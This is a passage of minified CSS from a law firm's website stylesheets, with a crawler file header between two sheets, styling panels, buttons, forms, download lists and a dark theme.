ease-in-out;width:1em}.b-collapse-panel__icon:after,.b-collapse-panel__icon:before{background:currentColor;content:"";display:block;height:3px;left:0;position:absolute;top:calc(50% - 1.5px);width:100%}.b-collapse-panel__icon:after{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:-webkit-transform .25s ease-in-out;transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.b-collapse-panel__icon:focus-visible{border-color:#eb9e26}.b-collapse-panel__icon:hover{color:#eb9e26}.b-collapse-panel.js-collapse-panel--is-active .b-collapse-panel__icon:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.b-collapse-panel__content{display:none;padding:0 0 1.5rem}.b-collapse-panel.js-collapse-panel--is-active .b-collapse-panel__content,.no-js .b-collapse-panel__content{display:block}.b-copy-panel{-webkit-box-align:end;-ms-flex-align:end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-align-items:flex-end;align-items:flex-end;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel{display:block}}.b-copy-panel--3-col,.b-copy-panel--header-left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:3rem;-webkit-justify-content:space-between;justify-content:space-between}@media only screen and (max-width:calc(67.5 * 1rem)){.b-copy-panel--3-col{display:block}}.b-copy-panel--sb-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.b-copy-panel__header{-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;width:100%}.b-copy-panel--3-col .b-copy-panel__header,.b-copy-panel--header-left .b-copy-panel__header{-webkit-box-flex:0;border-bottom:2px solid #42145f;-webkit-flex:0 1 360px;-ms-flex:0 1 360px;flex:0 1 360px;padding-bottom:1rem}.b-copy-panel__sidebar-left{-webkit-box-flex:0;-webkit-flex:0 1 360px;-ms-flex:0 1 360px;flex:0 1 360px;position:-webkit-sticky;position:sticky;top:calc(var(--height-site-header) + 2rem)}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel__sidebar-left{position:static}}.b-copy-panel__content{-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;margin-top:2rem;max-width:var(--max-width-copy);width:100%}@media only screen and (min-width:calc(47.5625 * 1rem)){.b-copy-panel__content{margin-top:0}}.b-copy-panel--3-col .b-copy-panel__content{-webkit-box-flex:0;-webkit-flex:0 1 720px;-ms-flex:0 1 720px;flex:0 1 720px}.b-copy-panel--header-left .b-copy-panel__content{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.b-copy-panel__btn-container{margin-top:1.5rem;text-align:right}.b-copy-panel__read-more-copy{display:none;margin-top:1.5rem}.b-copy-panel__read-more.js-collapse-panel--is-active .b-copy-panel__read-more-copy{display:block}.b-copy-panel__accordion{border-top:1px solid #42145f}.b-copy-panel__copy+.b-copy-panel__accordion{margin-top:2rem}.b-copy-panel__copy--intro{border-bottom:2px solid #42145f;margin-bottom:var(--padding-bottom-panel);padding-bottom:var(--padding-bottom-panel)}.b-copy-panel__intro-heading{font-weight:700;letter-spacing:0;margin-bottom:0}.b-copy-panel__sidebar{-webkit-box-flex:0;-webkit-flex:0 1 320px;-ms-flex:0 1 320px;flex:0 1 320px}@media only screen and (max-width:calc(67.5 * 1rem)){.b-copy-panel--3-col .b-copy-panel__sidebar{margin:var(--padding-bottom-panel) auto 0 auto;max-width:320px}}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel--sb-reverse .b-copy-panel__sidebar{margin-top:var(--padding-bottom-panel)}}.b-copy-panel__sidebar-meta{color:#42145f;font-size:1.125rem;margin-top:1rem}@media only screen and (max-width:calc(47.5 * 1rem)){.b-copy-panel__sidebar-progress{display:none}}.b-copy-panel__callout{background:#42145f;color:#fff;display:block;margin-top:1rem;padding:1rem;text-align:center;width:100%}.b-client-quote-panel{--bg-client-quote-panel:#42145f;background:var(--bg-client-quote-panel);position:relative;width:100%;z-index:1}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;justify-content:space-between}}.b-client-quote-panel__inner{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:0;padding-right:0;width:100%}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel__inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.b-client-quote-panel__content{-webkit-box-flex:0;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;aspect-ratio:1/1;background:#42145f;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%;padding:var(--padding-site-y) var(--padding-site-x)}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel__content{aspect-ratio:auto}}.b-client-quote-panel__heading{margin-bottom:2rem}.b-client-quote-panel__blockquote{all:revert;margin:0;padding:0}.b-client-quote-panel__blockquote p{color:#fff;font-family:Bitter,serif;font-size:1.5rem;font-style:normal;font-style:italic;font-weight:400;line-height:1.75;margin:0}@media only screen and (max-width:calc(67.5 * 1rem)){.b-client-quote-panel__blockquote p{font-size:1.375rem}}@media only screen and (max-width:calc(53.75 * 1rem)){.b-client-quote-panel__blockquote p{font-size:1.25rem}}@media only screen and (max-width:calc(35 * 1rem)){.b-client-quote-panel__blockquote p{font-size:1.125rem}}.b-client-quote-panel__media{height:100%;position:absolute;right:0;top:0;width:50%;z-index:1}@media only screen and (max-width:calc(47.5 * 1rem)){.b-client-quote-panel__media{height:auto;position:static;width:100%}}.b-client-quote-panel__figure{aspect-ratio:1/1;height:100%;margin:0;overflow:hidden;position:relative;width:100%}.b-client-quote-panel__img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.b-client-quote-panel__footer{margin-top:2rem}.b-client-quote-panel__author{color:#dedede;font-family:Century Gothic bold,sans-serif;font-size:1.125rem;font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.375}.js-read-more__btn-wrapper{text-align:right}.js-read-more hr,.js-read-more--hide-content-active .js-read-more__hidden-elm{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/assets-new/main.min.css?ver=1752663298
body_size: 23673
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::-webkit-backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.site-grid{-webkit-column-gap:32px;-moz-column-gap:32px;column-gap:32px;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}.container{margin-left:auto;margin-right:auto;padding-left:24px;padding-right:24px;width:100%}@media (min-width:100%){.container{max-width:100%}}@media (min-width:1328px){.container{max-width:1328px}}.new-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){.new-button{padding:18px 32px}}.new-button--large{font-size:16px;line-height:150%;padding:12px 24px}@media (min-width:1024px){.new-button--large{font-size:20px;line-height:140%;padding:24px 40px}}.new-button--purple{background-color:rgb(108 89 155/var(--tw-bg-opacity));border-color:rgb(108 89 155/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--purple,.new-button--purple:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.new-button--purple:hover{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(108 89 155/var(--tw-text-opacity))}.new-button--aubergine{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--aubergine:hover,.new-button--orange{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}.new-button--orange:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--smoke{background-color:rgb(210 232 246/var(--tw-bg-opacity));border-color:rgb(210 232 246/var(--tw-border-opacity))}.new-button--smoke,.new-button--smoke:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}.new-button--smoke:hover{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity))}.new-button--white-outline{--tw-border-opacity:1;--tw-text-opacity:1;background-color:transparent;border-color:rgb(255 255 255/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}.new-button--white-outline:hover{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}#healthcheck .fui-i{outline:0}#healthcheck .fui-i .fui-checkbox,#healthcheck .fui-i .fui-label,#healthcheck .fui-i .fui-legend,#healthcheck .fui-i .fui-radio{font-family:Bitter,sans-serif}#healthcheck .fui-progress-container{margin-bottom:80px}#healthcheck .fui-progress-container .fui-progress{background-color:#e5e5e5;border-radius:9999px}#healthcheck .fui-progress-container .fui-progress .fui-progress-bar{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}#healthcheck .fui-progress-container .fui-progress .fui-progress-value{font-size:14px}#healthcheck .fui-page-title{color:#7a766f;font-family:Century Gothic bold,sans-serif;font-size:24px;margin-bottom:40px}#healthcheck .fui-required{--tw-text-opacity:1;color:rgb(194 28 28/var(--tw-text-opacity))}#healthcheck .fui-label,#healthcheck .fui-legend{--tw-text-opacity:1;color:rgb(108 89 155/var(--tw-text-opacity));font-size:24px;margin-bottom:32px}#healthcheck .fui-input{border:0;border-bottom:2px solid #eb9e26;border-radius:0;color:#7a766f;font-family:Bitter,sans-serif;padding-left:0}#healthcheck .fui-checkbox,#healthcheck .fui-radio{font-size:18px;margin-bottom:10px}#healthcheck .fui-checkbox input:focus+label:before,#healthcheck .fui-radio input:focus+label:before{-webkit-box-shadow:0;box-shadow:0}#healthcheck .fui-checkbox input:checked+label:before,#healthcheck .fui-radio input:checked+label:before{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity))}#healthcheck .fui-error-message{--tw-text-opacity:1;color:rgb(194 28 28/var(--tw-text-opacity));font-family:Bitter,sans-serif}#healthcheck .fui-btn-container{margin-top:50px}#healthcheck .fui-btn{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid transparent;border-radius:4px;font-family:Century Gothic bold,sans-serif;font-size:16px;font-weight:400;letter-spacing:.4px;line-height:150%;margin:0;padding:12px 20px;text-transform:uppercase;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);white-space:nowrap}@media (min-width:1024px){#healthcheck .fui-btn{padding:18px 32px}}#healthcheck .fui-btn{padding:8px 32px}#healthcheck .fui-next{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity));color:rgb(66 20 95/var(--tw-text-opacity))}#healthcheck .fui-next,#healthcheck .fui-next:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}#healthcheck .fui-next:hover{background-color:rgb(66 20 95/var(--tw-bg-opacity));border-color:rgb(66 20 95/var(--tw-border-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}#healthcheck .fui-prev{background-color:rgb(210 232 246/var(--tw-bg-opacity));border-color:rgb(210 232 246/var(--tw-border-opacity))}#healthcheck .fui-prev,#healthcheck .fui-prev:hover{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(66 20 95/var(--tw-text-opacity))}#healthcheck .fui-prev:hover{background-color:rgb(235 158 38/var(--tw-bg-opacity));border-color:rgb(235 158 38/var(--tw-border-opacity))}.card-link:before{--tw-content:"";content:var(--tw-content);height:100%;left:0;position:absolute;top:0;width:100%}.custom-scrollbar::-webkit-scrollbar{height:2px}.custom-scrollbar::-webkit-scrollbar-track{background-color:rgba(66,20,95,.15)}.custom-scrollbar::-webkit-scrollbar-thumb{--tw-bg-opacity:1;background-color:rgb(66 20 95/var(--tw-bg-opacity))}.download-links{margin-bottom:40px;margin-top:20px}@media (min-width:1024px){.download-links{margin-top:40px}}.download-links{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:680px){.download-links:not(.download-links--no-margins){padding-top:0}.download-links{border-top:none}}.download-links__heading{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-weight:700;line-height:1.375}@media only screen and (max-width:680px){.download-links__heading{font-size:18px;margin-bottom:10px}}.download-links__downloads{display:block;list-style:none;margin:0;padding:0;width:100%}.download-links__list-item{border-bottom:1px solid #dedede;margin:0;padding:0}.download-links__list-item:last-of-type{border-bottom:none}.download-links__download{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:72px;-webkit-justify-content:space-between;justify-content:space-between;width:100%}@media only screen and (max-width:680px){.download-links__download{height:auto;padding:14px 0}}@media only screen and (max-width:360px){.download-links__download{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:10px}}.download-links__download-title{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:15px;line-height:1.2}.download-links__download-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-ms-flex-negative:0;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;flex-shrink:0;padding-left:12px}.download-links__download-info:hover .insight-downloads__download-icon{background-color:#eb9e26}.download-links__download-info:hover .insight-downloads__download-text{//text-decoration:none}@media only screen and (max-width:360px){.download-links__download-info{padding-left:0}}.download-links__download-icon{--tw-bg-opacity:1;--tw-text-opacity:1;-ms-flex-negative:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;background-color:rgb(235 158 38/var(--tw-bg-opacity));border-radius:4px;color:rgb(66 20 95/var(--tw-text-opacity));display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;flex-shrink:0;height:40px;-webkit-justify-content:center;justify-content:center;-webkit-transition:background-color .25s ease-in-out;transition:background-color .25s ease-in-out;width:40px}.download-links__download-text{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Bitter,sans-serif;font-size:15px;font-weight:500;line-height:1.2;margin-left:16px;text-decoration:underline;width:115px}@media only screen and (max-width:680px){.download-links__download-text{//display:none}}@media only screen and (max-width:360px){.download-links__download-text{width:100%}}.download-links--no-margins{margin-bottom:0;margin-top:0}:root{--f-header-background-colour:#fff;--f-header-border-colour:#d2e8f6;--f-header-border-right-colour:#d2e8f6;--f-header-logo-colour:#42145f;--f-header-link-colour:#42145f;--f-header-link-border-colour:#eb9e26;--f-footer-background-colour:#fff;--f-footer-logo-colour:#42145f;--f-footer-logo-hover-colour:var(--f-footer-logo-colour);--f-footer-text-colour:#5a5865;--f-footer-social-colour:#42145f;--f-footer-social-hover-colour:#d2e8f6;--f-footer-heading-colour:#42145f;--f-footer-link-colour:#5a5865;--f-footer-link-hover-colour:#0a58ca;--f-footer-copyright-colour:#5a5865;--f-footer-arrow-colour:#42145f;--f-footer-border-mobile-colour:#d2e8f6;--f-expertise-background-colour:#fff;--f-expertise-hero-tab-colour:#44c6ba;--f-expertise-jump-background-colour:#f4f9fd;--f-expertise-jump-text-colour:#42145f;--f-expertise-jump-link-colour:rgba(66,20,95,.5);--f-expertise-jump-link-hover-colour:#42145f;--f-expertise-jump-border-colour:#eb9e26;--f-expertise-breadcrumb-link-colour:#484554;--f-expertise-breadcrumb-link-hover-colour:#eb9e26}.f-expertise{background:var(--f-expertise-background-colour)}.f-expertise .b-page-hero__heading:before{background:var(--f-expertise-hero-tab-colour)}.f-expertise .b-breadcrumb-nav{background:var(--f-expertise-background-colour)}.f-expertise .b-breadcrumb-nav__item,.f-expertise .b-breadcrumb-nav__item a{color:var(--f-expertise-breadcrumb-link-colour)}.f-expertise .b-breadcrumb-nav__item a:hover{color:var(--f-expertise-breadcrumb-link-hover-colour)}.f-expertise .b-breadcrumb-nav__item+.b-breadcrumb-nav__item:before{color:var(--f-expertise-breadcrumb-link-colour)}.f-expertise--dark{--f-header-background-colour:#1f1823;--f-header-border-colour:#42145f;--f-header-border-right-colour:#d2e8f6;--f-header-logo-colour:#fff;--f-header-link-colour:#fff;--f-header-link-border-colour:#d2b5f0;--f-footer-background-colour:#1f1823;--f-footer-logo-colour:#d2b5f0;--f-footer-logo-hover-colour:var(--f-footer-logo-colour);--f-footer-text-colour:#fff;--f-footer-social-colour:#fff;--f-footer-social-hover-colour:hsla(0,0%,100%,.35);--f-footer-heading-colour:#fff;--f-footer-link-colour:#fff;--f-footer-link-hover-colour:var(--f-footer-link-colour);--f-footer-copyright-colour:#fff;--f-footer-arrow-colour:#d2b5f0;--f-footer-border-mobile-colour:#5a5865;--f-expertise-background-colour:#1f1823;--f-expertise-hero-tab-colour:#d2b5f0;--f-expertise-jump-background-colour:#2d2730;--f-expertise-jump-text-colour:hsla(0,0%,100%,.6);--f-expertise-jump-link-colour:#fff;--f-expertise-jump-link-hover-colour:#fff;--f-expertise-jump-border-colour:#d2b5f0;--f-expertise-breadcrumb-link-colour:#fff;--f-expertise-breadcrumb-link-hover-colour:#d2b5f0;--c-primary-heading:#d2b5f0}.f-expertise--dark .f-header--scrolled{--f-header-logo-colour:#fff}.f-expertise--dark .b-page-hero__heading{color:#fff}.f-expertise--dark .b-copy-panel--3-col .b-copy-panel__header,.f-expertise--dark .b-copy-panel--header-left .b-copy-panel__header{border-color:var(--c-primary-heading)}.f-expertise--dark .e-paragraph,.f-expertise--dark .h-type-standard ol li,.f-expertise--dark .h-type-standard p,.f-expertise--dark .h-type-standard ul li{color:#fff}.f-expertise--dark .e-paragraph::marker,.f-expertise--dark .h-type-standard ol li::marker,.f-expertise--dark .h-type-standard p::marker,.f-expertise--dark .h-type-standard ul li::marker{color:var(--c-primary-heading)}.f-expertise--dark .b-collapse-panel,.f-expertise--dark .b-copy-panel__accordion{border-color:#5a5865}.f-expertise--dark .b-collapse-panel__heading-link{color:#fff}.f-expertise--dark .b-collapse-panel__heading-link:focus,.f-expertise--dark .b-collapse-panel__heading-link:hover,.f-expertise--dark .b-collapse-panel__icon{color:#d2b5f0}.f-expertise--dark .e-btn{background-color:#d2b5f0;border-color:#d2b5f0;color:#000}.f-expertise--dark .e-btn:focus,.f-expertise--dark .e-btn:hover{background-color:rgba(210,181,240,.35);color:#fff}.f-expertise--dark .e-play-btn{background-color:#d2b5f0;border-color:#d2b5f0;color:#000}.f-expertise--dark .e-play-btn:focus,.f-expertise--dark .e-play-btn:hover{background-color:rgba(210,181,240,.35);border-color:#d2b5f0;color:#fff}.f-expertise--dark .b-person-card{background:#2d2730;border-color:#d2b5f0}.f-expertise--dark .b-person-card__heading-link,.f-expertise--dark .b-person-card__subheading{color:#fff}.f-expertise--dark .b-person-card:hover .b-person-card__heading-link,.f-expertise--dark .b-person-card:hover .b-person-card__subheading{color:#d2b5f0}.f-expertise--dark .b-copy-panel__callout,.f-expertise--dark .b-person-card__overlay-link-text{background:#d2b5f0;color:#000}.f-expertise--dark .b-client-quote-panel{--c-primary-heading-light:#000;background:#d2b5f0}.f-expertise--dark .b-client-quote-panel__content{background:#d2b5f0}.f-expertise--dark .b-client-quote-panel__author,.f-expertise--dark .b-client-quote-panel__blockquote p{color:#000}.f-expertise--dark .b-article-card,.f-expertise--dark .b-large-article-card{--c-primary-link:#fff;--c-primary-link-hover:#d2b5f0;//--card-deco-width:0;background:#2d2730}.f-expertise--dark .b-article-card__meta,.f-expertise--dark .b-large-article-card__meta{color:#fff}.f-expertise--dark .b-article-card__content:after,.f-expertise--dark .b-large-article-card__content:after{background:transparent}.f-expertise--dark .b-panel-carousel .flickity-page-dots .dot{-webkit-box-shadow:inset 0 0 0 1px #000;box-shadow:inset 0 0 0 1px #000}.f-expertise--dark .b-panel-carousel .flickity-page-dots .dot.is-selected:after{background-color:#000}.f-expertise--dark .footer__cta{background:#2d2730}.f-expertise--dark .footer__cta__heading{color:#d2b5f0}.f-expertise--dark .footer__cta__text{color:#fff}.f-expertise--dark .footer__cta__button{background-color:#d2b5f0;border-color:#d2b5f0;color:#000}.f-expertise--dark .footer__cta__button:focus,.f-expertise--dark .footer__cta__button:hover{background-color:rgba(210,181,240,.35);color:#fff}.f-header{--f-dropdown-background-colour:#fff;--f-dropdown-border-colour:#d2e8f6;--f-dropdown-inactive-colour:#42145f;--f-dropdown-inactive-opacity:0.7;--f-dropdown-inactive-weight:400;--f-dropdown-hover-colour:#eb9e26;--f-dropdown-active-colour:#42145f;--f-dropdown-active-opacity:1;--f-dropdown-active-weight:700;--f-dropdown-text-colour:#42145f;--f-dropdown-link-inactive-colour:#5a5865;--f-dropdown-link-hover-colour:#42145f}.f-header--scrolled{--f-header-logo-colour:#42145f}.f-header--dark{--f-dropdown-background-colour:#1f1823;--f-dropdown-border-colour:#42145f;--f-dropdown-inactive-colour:#fff;--f-dropdown-hover-colour:#ead3ff;--f-dropdown-active-colour:#d2b5f0;--f-dropdown-active-opacity:1;--f-dropdown-text-colour:#fff;--f-dropdown-link-inactive-colour:#fff;--f-dropdown-link-hover-colour:#d2b5f0}.key-hole{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:160px;-webkit-justify-content:center;justify-content:center;width:101px}@media (min-width:1024px){.key-hole{height:260px;width:163px}}.key-hole{background-image:url(/assets-new/images/key-hole.svg);background-repeat:no-repeat;background-size:100% 100%}.key-hole__inner{height:82%;-webkit-mask-image:url(/assets-new/images/key-hole-inner.svg);mask-image:url(/assets-new/images/key-hole-inner.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:relative;width:63%}@media (min-width:1024px){.key-hole{-webkit-filter:drop-shadow(-120.00003051757812px -16px 134.00001525878906px #571c7d);filter:drop-shadow(-120.00003051757812px -16px 134.00001525878906px #571C7D)}}html:not(.motion-enabled):focus-within{scroll-behavior:auto}html:not(.motion-enabled) *,html:not(.motion-enabled) :after,html:not(.motion-enabled) :before{-webkit-animation-duration:.01ms!important;animation-duration:.01ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important;scroll-behavior:auto!important;-webkit-transition-duration:.01ms!important;transition-duration:.01ms!important}html:not(.motion-enabled) .reduced-motion-hidden,html:not(.motion-enabled) .reduced-motion-only{display:none!important}.new-form 